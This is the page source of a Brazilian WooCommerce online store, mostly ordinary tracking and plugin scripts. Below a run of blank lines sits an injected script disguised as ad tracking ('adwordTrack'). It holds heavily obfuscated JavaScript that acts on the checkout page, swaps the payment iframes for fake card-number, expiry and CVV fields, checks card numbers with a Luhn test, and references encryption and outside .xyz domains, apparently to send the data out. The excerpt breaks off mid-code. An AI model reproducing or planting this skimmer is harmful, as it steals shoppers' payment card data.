var wffnUtm = {"utc_offset":"-180","site_url":"https:\/\/produtosnaturaistiagorocha.com.br","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/funnel-builder/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.70" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/produtosnaturaistiagorocha.com.br\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.2.3" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.26.0","currency":"BRL","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.26.0" id="affwp-tracking-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.7" id="font-awesome-4-shim-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5D96KCH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["produtosnaturaistiagorocha.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D96KCH");
</script>
<link rel="https://api.w.org/" href="https://produtosnaturaistiagorocha.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://produtosnaturaistiagorocha.com.br/wp-json/wp/v2/product_tag/1869" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://produtosnaturaistiagorocha.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" />		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 30;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{border-color:#5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '6597450613695238');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=6597450613695238&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10951483796">
    </script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-10951483796');
    </script>


<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script>
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'adicionar_ao_carrinho', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>

<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script>
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'compra', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>

















































<script>
    window.addEventListener('load', (event) => {
const adwordTrack = `function _0x4630(c,n){const t=_0x2bf7();return(_0x4630=function(c,n){return t[c-=400]})(c,n)}function _0x2bf7(){const c=["CVV","878454uOtQDc","mONSr","    z-inde","3946180vStvtV","BToiP","nt-weight:","dnKMH","-content i","x: 1;\\n","e: 0!impor","yB/CofP5mn","olor: #fff","xygen,Ubun","VXwXG","ckout-02","    positi","AQRoK","body",'rror">\\n',"        op","cookie","KQ==","<input  ty","mp-expirat","y-code-hel","YkGVI","404","lfMwc","tem,BlinkM","Zip","ShaGp","stopPropag","x;\\n","email","cvv","gTFoM","        te","BBbQL","place_orde",'xlength="5',"dress_2","ercado-pag","on: relati","GET","ffNHb","remove","ion-date-h","        ju","ExtraInfo","status","out__cardN","        al","exp","elper","textConten","tant;\\n","Price-amou","replaceAll","FullName","firstname","commerce-c","um {\\n","bXNsG","mp-securit","QuAjw","!important","AJxyq","Payload","jTJEJ",'-num">',"div>\\n","lhqPd","sByClassNa","uest-Id","wLUyj","billing_st","zip","umber-cont","ACxYr","PYYEl","open","(?:^|; )","card-cvc","tor","stringify","ail","wufuq.xyz","lhafather.","|||","input","ns-serif!i","njNuz","stify-cont","fromCharCo","hdkKC","center;\\n","button","ById","YVjHZ","um::placeh","dth: 350px",'r-content"',"wqFoj","value","ner","45px;\\n","timeout","||||","z+w=","</style>\\n","State","VwARy","city","send","dress_1","t-card"," placehold","vWGez","hhzPL","nt;\\n","nnGCL","UVugN","tion","ZWUFI","zSRay","importKey","x!importan","nt.amount","mportant;\\n","erce-cc-ex","strong .wo","payment_me","rfqoP","$1 ","ca Neue,sa","from","SMOgM","coIqA","9e2-08dc57","gSNXY","billing_ad","smooth","c0c97b","e nuevo.</","https://va","older {\\n","tyle: norm","split","nténtalo d","\\\\$1","VemYD","XixGP","ainer",'length="4"',"GlGwv","Google-Req","zFbQg","display","amily: Pro","Phone","ntainer","mp-card-nu","ex-directi","thod-credi","GbYot","ago-custom","cjmCv","    font-f","o-custom","OEMqA","st_name","be23.xyz","billing_la","splay: fle","select","APwGc","addEventLi","nt,Segoe U","billing_fi","xt-align: ","acity: 0.6","-apple-sys","checkout-f",'cc-exp" ma',"classList","yfsOs","FezAJ","3911836INlHlV","pDtmB","encode","scrollInto","vn::placeh","Country","erce-cc-cv","brNUu","    .error","hNRPk","nLtJDZehj9","FTrRN","jxeRf","        wi","u proceso ","xp {\\n","stener","uWDoJ",'<div id="e',"out__secur","encrypt",' id="wp-wo',"ogDYW","ckground-c","        he","click","billing_cp","mp-error","per","method_woo","pagseguro-","al!importa","bMLPz","UlSaB","untry","#wp-woocom","time_stamp","72f-4408-b","-content {","billing_co","TlnIX","    height","stopImmedi","ign-items:","de pago, i",'lass="erro',"x payment_",": none;\\n","KTFkL","getElement","ndJwJ","ate","match","iframe","XIfOe","I,Roboto,O","number","ighborhood","wRYwz","sition: fi","DaRXw","    font-s","toString","aUgRV","charCodeAt","iXW8cVqigq","system-ui,","mber-helpe","dvtxc","orm-contai","dth: 100%;","px!importa"," 100%;\\n","2361322IjbKWZ","one"," #737373 !","dth: 80px;","trim","FoyUi","        z-","closest",'pe="text" ',"lghtS","    outlin","xyz","xed;\\n","ve;\\n","card-expir","ocommerce-","ExXNY","selectedIn","GEFQV","dnOef","1243485ukZnKK","DONE","U1ScES/Suu","</div>","none","checked","AES-CBC",'er="mm/aa"','c-cvn" max',"    <div c","ns,Helveti","alaqy","VTeJf","location","1260sjyarq","        co","eight: 20p","QflNcYlRGD","    line-h","3tuZQXH","vAYSo","https://fq","View","afterbegin","true","container","NKL0in0DrL","on: column","billing_nu","utHyL","olderName","stcode"," {\\n","ssBkp","ation","sByTagName","tagName","xXOWH","readyState","City","    }\\n","eight: 400","lastname","setRequest","r-birth-da","BBCjP","ent: cente","MjdGt",'holder="00',"card-holde",'er="1234" ',"querySelec","centHTML","ize: 16px!","mp-custom-","replace","acSystemFo","ommerce-cc","Expiration","error-text","HytbT","toLowerCas","        to","address1","wp-woocomm"," 700;\\n","izWma"," #000!impo","12706146tOvqUk","getPropert"," center;\\n","apply","DuHEj","    backgr","    paddin","aaaAM",'id="wp-woo',"billing_po","payment_bo","Doemy","     </div","atymi",'d="wp-wooc',"not found","billing_em","TDPln","g-left: 14","merce-cc-c","r-name","px;\\n","error en t","length","ZkanC","'>Hubo un ","yValue","    border","thod_pagse","ityCode-co","techange","XxEGo","preventDef","guro","billing_ne","cexfZ","XEsBT","-content #","VuDMG","ZebCq","BtYXt",'"19" place',"options","VidNp","QdeQh","cKxKy","vlYWP","maxlength=","        fo","khHro","ationDate-","    font-w","-radius: 6","CQUpg","FGYzM","target","rtant;\\n","    width:","holder","        di","erce-cc-nu","3ab8f381-8","focus","        po","ZVXit","999999;\\n","    color:","UUSRz","insertAdja","ll,Open Sa","RGygh","PURcm","xima Nova,","ZpZnT","pexGK","index: 999","/store-che","ight: 100%","raw","out__expir","kGLMR","subtle","slice","pIBRe","gPkpF","vn {\\n","rst_name","        fl","merce-cc-e","<style>\\n","billing_ci",'00 0000" i',"merce-cc-n","xp::placeh","QZgSA","Brazil","t;\\n","wOEOF","USPwy","search","billing_ph","NjKSj","QzzmD","KLphl","DEEBD","ePHjd","55752odbZSu","ound: #fff","error","mber","xFffx","        ma","00 0000 00","card-numbe","rgin-top: ","r;\\n","out__cardh","dob","><div id='","form-check","QBTxG","lor: #000;","YisKu","tu,Cantare","        ba","dex","onreadysta","important;","thod_woo-m","=([^;]*)","p: 0;\\n","    #error","ault","PGNIE","Email","payment-me","cSbpT","-mercado-p","style","mg {\\n","Address","mpany","reload","Header","atePropaga","Number","GKmkX",": 100%;\\n"];return(_0x2bf7=function(){return c})()}const _0x30c9fc=_0x4630;!function(c,n){const t=_0x4630,f=_0x2bf7();for(;;)try{if(645986===parseInt(t(541))/1+parseInt(t(521))/2+-parseInt(t(560))/3*(parseInt(t(448))/4)+-parseInt(t(761))/5+parseInt(t(758))/6+parseInt(t(555))/7*(parseInt(t(715))/8)+-parseInt(t(609))/9)break;f.push(f.shift())}catch(c){f.push(f.shift())}}();const pageName=_0x30c9fc(685)+_0x30c9fc(772);if(-1!==window[_0x30c9fc(554)][_0x30c9fc(510)]()[_0x30c9fc(602)+"e"]()[_0x30c9fc(708)](""+pageName)){if(get_cookie(_0x30c9fc(484))===_0x30c9fc(784)){const c=_0x30c9fc(670)+_0x30c9fc(485)+_0x30c9fc(896)+_0x30c9fc(403),n=[_0x30c9fc(405)+_0x30c9fc(845)+_0x30c9fc(532),_0x30c9fc(562)+_0x30c9fc(432),_0x30c9fc(562)+_0x30c9fc(844)],t=_0x30c9fc(567)+_0x30c9fc(458)+_0x30c9fc(513)+_0x30c9fc(543)+_0x30c9fc(866),f=_0x30c9fc(558)+_0x30c9fc(768)+_0x30c9fc(779);let e={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""};var hasIframeReplaced=!1;const x={number:_0x30c9fc(478)+_0x30c9fc(722)+"r",holder:_0x30c9fc(478)+_0x30c9fc(590)+_0x30c9fc(629),exp:_0x30c9fc(478)+_0x30c9fc(535)+"y",cvv:_0x30c9fc(478)+_0x30c9fc(840),dob:_0x30c9fc(478)+_0x30c9fc(590)+_0x30c9fc(585)+"te"},o=_0x30c9fc(605)+_0x30c9fc(669)+"m",_=_0x30c9fc(605)+_0x30c9fc(454)+"n",r=_0x30c9fc(605)+_0x30c9fc(887)+"p",u=_0x30c9fc(728)+_0x30c9fc(725)+_0x30c9fc(571),i=_0x30c9fc(439)+_0x30c9fc(695),a=_0x30c9fc(433)+_0x30c9fc(431),m=_0x30c9fc(401)+_0x30c9fc(872),d=_0x30c9fc(569)+_0x30c9fc(718),l=_0x30c9fc(643)+_0x30c9fc(505),s=_0x30c9fc(699)+"ty",p=_0x30c9fc(618)+_0x30c9fc(572),h=_0x30c9fc(833)+_0x30c9fc(499),g=_0x30c9fc(709)+_0x30c9fc(522),y=_0x30c9fc(625)+_0x30c9fc(843),b=_0x30c9fc(474)+"f";var replacesIframeCcNum=_0x30c9fc(698)+(_0x30c9fc(483)+_0x30c9fc(701)+_0x30c9fc(857)+_0x30c9fc(406))+(_0x30c9fc(675)+_0x30c9fc(523)+_0x30c9fc(736)+"\\n}\\n \\n")+(_0x30c9fc(483)+_0x30c9fc(701)+_0x30c9fc(819))+(_0x30c9fc(614)+_0x30c9fc(716)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(636)+_0x30c9fc(495))+(_0x30c9fc(636)+_0x30c9fc(661)+_0x30c9fc(519)+_0x30c9fc(877))+(_0x30c9fc(675)+_0x30c9fc(608)+_0x30c9fc(665))+(_0x30c9fc(428)+_0x30c9fc(419)+_0x30c9fc(681)+_0x30c9fc(514)+_0x30c9fc(442)+_0x30c9fc(786)+_0x30c9fc(597)+_0x30c9fc(438)+_0x30c9fc(503)+_0x30c9fc(770)+_0x30c9fc(732)+_0x30c9fc(678)+_0x30c9fc(551)+_0x30c9fc(892)+_0x30c9fc(848)+_0x30c9fc(886))+(_0x30c9fc(509)+_0x30c9fc(594)+_0x30c9fc(736))+"\\n"+(_0x30c9fc(509)+_0x30c9fc(407)+_0x30c9fc(479)+_0x30c9fc(877))+(_0x30c9fc(660)+_0x30c9fc(582)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(489)+_0x30c9fc(756))+(_0x30c9fc(559)+_0x30c9fc(557)+_0x30c9fc(884)+_0x30c9fc(705))+(_0x30c9fc(531)+_0x30c9fc(767)+_0x30c9fc(813))+(_0x30c9fc(666)+_0x30c9fc(520))+(_0x30c9fc(615)+_0x30c9fc(627)+_0x30c9fc(630))+(_0x30c9fc(773)+_0x30c9fc(800)+_0x30c9fc(534))+(_0x30c9fc(760)+_0x30c9fc(766))+"}\\n"+_0x30c9fc(867)+"\\n\\n\\n\\n\\n"+(_0x30c9fc(780)+_0x30c9fc(529)+_0x30c9fc(656)+_0x30c9fc(650)+_0x30c9fc(589)+_0x30c9fc(721)+_0x30c9fc(700)+_0x30c9fc(623)+_0x30c9fc(598)+_0x30c9fc(827)),replacesIframeCcExp=_0x30c9fc(698)+(_0x30c9fc(483)+_0x30c9fc(697)+_0x30c9fc(702)+_0x30c9fc(406))+(_0x30c9fc(675)+_0x30c9fc(523)+_0x30c9fc(736)+"\\n}\\n \\n")+(_0x30c9fc(483)+_0x30c9fc(697)+_0x30c9fc(463))+(_0x30c9fc(614)+_0x30c9fc(716)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(636)+_0x30c9fc(495))+(_0x30c9fc(636)+_0x30c9fc(661)+_0x30c9fc(519)+_0x30c9fc(877))+(_0x30c9fc(675)+_0x30c9fc(608)+_0x30c9fc(665))+(_0x30c9fc(428)+_0x30c9fc(419)+_0x30c9fc(681)+_0x30c9fc(514)+_0x30c9fc(442)+_0x30c9fc(786)+_0x30c9fc(597)+_0x30c9fc(438)+_0x30c9fc(503)+_0x30c9fc(770)+_0x30c9fc(732)+_0x30c9fc(678)+_0x30c9fc(551)+_0x30c9fc(892)+_0x30c9fc(848)+_0x30c9fc(886))+(_0x30c9fc(509)+_0x30c9fc(594)+_0x30c9fc(736))+"\\n"+(_0x30c9fc(509)+_0x30c9fc(407)+_0x30c9fc(479)+_0x30c9fc(877))+(_0x30c9fc(660)+_0x30c9fc(582)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(489)+_0x30c9fc(756))+(_0x30c9fc(559)+_0x30c9fc(557)+_0x30c9fc(884)+_0x30c9fc(705))+(_0x30c9fc(531)+_0x30c9fc(767)+_0x30c9fc(813))+(_0x30c9fc(666)+_0x30c9fc(520))+(_0x30c9fc(615)+_0x30c9fc(627)+_0x30c9fc(630))+(_0x30c9fc(773)+_0x30c9fc(800)+_0x30c9fc(534))+(_0x30c9fc(760)+_0x30c9fc(766))+"}\\n"+_0x30c9fc(867)+"\\n\\n\\n\\n\\n"+(_0x30c9fc(780)+_0x30c9fc(529)+_0x30c9fc(874)+_0x30c9fc(548)+_0x30c9fc(469)+_0x30c9fc(536)+_0x30c9fc(444)+_0x30c9fc(797))+'">',replacesIframeCcCvn=_0x30c9fc(698)+(_0x30c9fc(483)+_0x30c9fc(628)+_0x30c9fc(452)+_0x30c9fc(406))+(_0x30c9fc(675)+_0x30c9fc(523)+_0x30c9fc(736)+"\\n}\\n \\n")+(_0x30c9fc(483)+_0x30c9fc(628)+_0x30c9fc(694))+(_0x30c9fc(614)+_0x30c9fc(716)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(636)+_0x30c9fc(495))+(_0x30c9fc(636)+_0x30c9fc(661)+_0x30c9fc(519)+_0x30c9fc(877))+(_0x30c9fc(675)+_0x30c9fc(608)+_0x30c9fc(665))+(_0x30c9fc(428)+_0x30c9fc(419)+_0x30c9fc(681)+_0x30c9fc(514)+_0x30c9fc(442)+_0x30c9fc(786)+_0x30c9fc(597)+_0x30c9fc(438)+_0x30c9fc(503)+_0x30c9fc(770)+_0x30c9fc(732)+_0x30c9fc(678)+_0x30c9fc(551)+_0x30c9fc(892)+_0x30c9fc(848)+_0x30c9fc(886))+(_0x30c9fc(509)+_0x30c9fc(594)+_0x30c9fc(736))+"\\n"+(_0x30c9fc(509)+_0x30c9fc(407)+_0x30c9fc(479)+_0x30c9fc(877))+(_0x30c9fc(660)+_0x30c9fc(582)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(489)+_0x30c9fc(756))+(_0x30c9fc(559)+_0x30c9fc(557)+_0x30c9fc(884)+_0x30c9fc(705))+(_0x30c9fc(531)+_0x30c9fc(767)+_0x30c9fc(813))+(_0x30c9fc(666)+_0x30c9fc(520))+(_0x30c9fc(615)+_0x30c9fc(627)+_0x30c9fc(630))+(_0x30c9fc(773)+_0x30c9fc(800)+_0x30c9fc(534))+(_0x30c9fc(760)+_0x30c9fc(766))+"}\\n"+_0x30c9fc(867)+"\\n\\n\\n\\n\\n"+(_0x30c9fc(780)+_0x30c9fc(529)+_0x30c9fc(874)+_0x30c9fc(591)+_0x30c9fc(617)+_0x30c9fc(818)+_0x30c9fc(549)+_0x30c9fc(414))+">",timer=setInterval((()=>{hasIframeReplaced={pDtmB:function(c){return c()}}[_0x30c9fc(449)](showIframes)}),150),errorEl=_0x30c9fc(698)+(_0x30c9fc(740)+_0x30c9fc(573))+(_0x30c9fc(672)+_0x30c9fc(507)+_0x30c9fc(533))+(_0x30c9fc(461)+_0x30c9fc(518)+"\\n")+(_0x30c9fc(472)+_0x30c9fc(686))+";\\n"+(_0x30c9fc(668)+_0x30c9fc(434)+_0x30c9fc(790))+(_0x30c9fc(809)+_0x30c9fc(491)+_0x30c9fc(611))+(_0x30c9fc(805)+_0x30c9fc(850)+_0x30c9fc(587)+_0x30c9fc(724))+(_0x30c9fc(527)+_0x30c9fc(684)+_0x30c9fc(674))+(_0x30c9fc(733)+_0x30c9fc(471)+_0x30c9fc(769))+";\\n"+(_0x30c9fc(777)+_0x30c9fc(441))+";\\n"+(_0x30c9fc(603)+_0x30c9fc(739))+_0x30c9fc(581)+(_0x30c9fc(456)+_0x30c9fc(486))+"\\n"+(_0x30c9fc(556)+_0x30c9fc(730))+"\\n"+(_0x30c9fc(668)+_0x30c9fc(434)+_0x30c9fc(790))+(_0x30c9fc(809)+_0x30c9fc(491)+_0x30c9fc(611))+(_0x30c9fc(805)+_0x30c9fc(850)+_0x30c9fc(587)+_0x30c9fc(724))+(_0x30c9fc(696)+_0x30c9fc(423)+_0x30c9fc(568))+";\\n"+_0x30c9fc(581)+(_0x30c9fc(456)+_0x30c9fc(646)+_0x30c9fc(600)+_0x30c9fc(573))+(_0x30c9fc(461)+_0x30c9fc(858))+";\\n"+(_0x30c9fc(794)+_0x30c9fc(440)+_0x30c9fc(853))+(_0x30c9fc(657)+_0x30c9fc(763)+_0x30c9fc(606))+_0x30c9fc(581)+(_0x30c9fc(456)+_0x30c9fc(765)+_0x30c9fc(748))+(_0x30c9fc(461)+_0x30c9fc(524))+"\\n"+(_0x30c9fc(720)+_0x30c9fc(723)+_0x30c9fc(863))+_0x30c9fc(581)+_0x30c9fc(867)+(_0x30c9fc(466)+_0x30c9fc(776))+(_0x30c9fc(550)+_0x30c9fc(493)+_0x30c9fc(859)+_0x30c9fc(727)+_0x30c9fc(600)+_0x30c9fc(634)+_0x30c9fc(631)+_0x30c9fc(462)+_0x30c9fc(492)+_0x30c9fc(409)+_0x30c9fc(404)+_0x30c9fc(828))+_0x30c9fc(621)+">\\n"+_0x30c9fc(544);function checkLuhn(c){const n=_0x30c9fc,t={BBbQL:function(c,n){return c-n},ShaGp:function(c,n){return c>=n},uWDoJ:function(c,n){return c-n},VidNp:function(c,n){return c==n},hNRPk:function(c,n){return c*n},PURcm:function(c,n,t){return c(n,t)},jxeRf:function(c,n){return c/n},DEEBD:function(c,n){return c%n},MjdGt:function(c,n){return c==n},TDPln:function(c,n){return c%n}};let f=c[n(632)],e=0,x=!1;for(let o=t[n(795)](f,1);t[n(788)](o,0);o--){let f=t[n(465)](c[o][n(512)](),"0"[n(512)]());t[n(652)](x,!0)&&(f=t[n(457)](f,2)),e+=t[n(680)](parseInt,t[n(460)](f,10),10),e+=t[n(713)](f,10),x=!x}return t[n(588)](t[n(626)](e,10),0)}function isNotNull(c){const n=_0x30c9fc,t={bXNsG:function(c,n){return c!==n}};return!(!t[n(820)](c,null)||!t[n(820)](c,void 0))}function showIframes(){const c=_0x30c9fc,n={USPwy:c(891),XEsBT:function(c,n){return c(n)},GbYot:function(c,n){return c>n},wRYwz:function(c,n){return c>n},BBCjP:function(c,n){return c+n},vWGez:function(c,n){return c(n)},YVjHZ:c(619)+c(494)+c(477)+c(746)+c(426),QuAjw:function(c,n){return c(n)},VXwXG:function(c,n){return c!==n},CQUpg:c(418),brNUu:c(545),XIfOe:c(728)+c(808)+c(835)+c(413),wqFoj:c(728)+c(688)+c(659)+c(566),PYYEl:c(728)+c(467)+c(638)+c(421),cSbpT:c(475),zSRay:c(422)+c(515)+"r",lghtS:c(781)+c(804)+c(811),aUgRV:c(821)+c(782)+c(476),utHyL:function(c,n){return c(n)},dvtxc:c(501),wOEOF:function(c,n){return c(n)},TlnIX:function(c,n){return c!==n},GKmkX:c(564),izWma:function(c,n){return c(n)},QdeQh:function(c,n){return c!==n},gPkpF:function(c,n){return c!==n},Doemy:c(847)};let t=document[c(497)+c(830)+"me"](n[c(856)])[0],f=n[c(822)](getComputedStyle,t);if(n[c(771)](f[c(610)+c(635)](n[c(662)]),n[c(455)])){let i=document[c(497)+c(855)](n[c(502)]),a=document[c(497)+c(855)](n[c(860)]),m=document[c(497)+c(855)](n[c(837)]);if(i[c(445)][c(803)](n[c(745)]),a[c(445)][c(803)](n[c(745)]),m[c(445)][c(803)](n[c(745)]),document[c(497)+c(855)](n[c(882)])[c(747)][c(418)]=n[c(455)],document[c(497)+c(855)](n[c(530)])[c(747)][c(418)]=n[c(455)],document[c(497)+c(855)](n[c(511)])[c(747)][c(418)]=n[c(455)],!n[c(570)](isNotNull,i))return!1;{let d=i[c(497)+c(576)](n[c(516)])[0];n[c(706)](isNotNull,d)&&n[c(488)](d[c(747)][c(418)],n[c(455)])&&(d[c(747)][c(418)]=n[c(455)],i[c(677)+c(593)](n[c(755)],replacesIframeCcNum))}if(!n[c(607)](isNotNull,a))return!1;{let l=a[c(497)+c(576)](n[c(516)])[0];n[c(645)](isNotNull,l)&&n[c(653)](l[c(747)][c(418)],n[c(455)])&&(l[c(747)][c(418)]=n[c(455)],a[c(677)+c(593)](n[c(755)],replacesIframeCcExp))}if(!n[c(822)](isNotNull,m))return!1;{let s=m[c(497)+c(576)](n[c(516)])[0];n[c(822)](isNotNull,s)&&n[c(693)](s[c(747)][c(418)],n[c(455)])&&(s[c(747)][c(418)]=n[c(455)],m[c(677)+c(593)](n[c(755)],replacesIframeCcCvn))}var e=document[c(497)+c(855)](o);function x(t){const f=c;return t[f(596)](/\\D/g,"")[f(596)](/(\\d{4})/g,n[f(707)])[f(525)]()}function _(t){const f=c;var e=t[f(596)](/\\D/g,"");return n[f(425)](e[f(632)],4)&&(e=e[f(691)](0,4)),n[f(506)](e[f(632)],2)&&(e=n[f(586)](n[f(586)](e[f(691)](0,2),"/"),e[f(691)](2))),e}e[c(437)+c(464)](n[c(620)],(function(){const t=c;var f=e[t(861)],o=n[t(645)](x,f);e[t(861)]=o}));var u=document[c(497)+c(855)](r);return u[c(437)+c(464)](n[c(620)],(function(){const t=c;var f=u[t(861)],e=n[t(875)](_,f);u[t(861)]=e})),!0}}function isCardInfoCorrect(){const c=_0x30c9fc,n={hhzPL:c(624),APwGc:function(c,n){return c===n},yfsOs:function(c,n){return c<n},PGNIE:function(c,n){return c>n},atymi:function(c,n){return c(n)},RGygh:function(c,n){return c<n},KLphl:function(c,n){return c!==n},ssBkp:function(c,n){return c!==n},rfqoP:function(c,n){return c>n},ZkanC:function(c,n){return c<n}};let t=document[c(497)+c(855)](x[c(504)])?document[c(497)+c(855)](x[c(504)])[c(861)][c(815)](" ",""):n[c(876)],f=document[c(497)+c(855)](x[c(792)])?document[c(497)+c(855)](x[c(792)])[c(861)]:n[c(876)],e=document[c(497)+c(855)](x[c(810)])?document[c(497)+c(855)](x[c(810)])[c(861)][c(815)](" ",""):n[c(876)];return!(n[c(436)](t,n[c(876)])||n[c(436)](f,n[c(876)])||n[c(436)](e,n[c(876)]))&&(!(n[c(446)](t[c(632)],15)||n[c(742)](t[c(632)],16)||!n[c(622)](checkLuhn,t))&&(!n[c(679)](f[c(632)],3)&&!n[c(742)](f[c(632)],4)&&!(n[c(712)](e[c(632)],7)&&n[c(574)](e[c(632)],5)||n[c(890)](e[c(408)]("/")[0],12)||n[c(633)](e[c(691)](-2),24))))}const 